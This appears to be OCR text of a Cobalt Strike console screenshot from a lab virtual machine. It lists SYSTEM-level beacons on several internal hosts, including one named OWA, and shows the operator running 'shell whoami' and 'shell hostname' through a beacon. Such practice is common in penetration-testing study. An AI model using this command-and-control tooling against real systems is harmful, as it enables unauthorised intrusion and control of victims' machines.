 Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.52.143 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 5832 x86 829ms
192.168.72.110 192.168.72.110 listener_for_webserver SYSTEM * STU1 rundll32.exe 6216 x86 6s
192.168.72.110 192.168.72.138 listener_for_webserver SYSTEM * OWA rundll32.exe 3988 x86 717ms
192.168.72.110 192.168.72.141 listener_for_webserver SYSTEM * ROOT-TVI862UBEH rundll32.exe 2052 x86 3m
Event Log X Targets X Beacon 192.168.72.110@1456 X Beacon 192.168.72.110@6216 X Beacon 192.168.72.138@3988 X
[+] established link to parent beacon: 192.168.72.110
beacon> sleep 3
[*] Tasked beacon to sleep for 3s [change made to: Beacon 192.168.72.110@5832]
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
nt authority\system
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
owa
[OWA] SYSTEM */3988 last: 717ms
beacon>
要将输入定向到该虚拟机，请在虚拟机内部单击或按 Ctrl+G。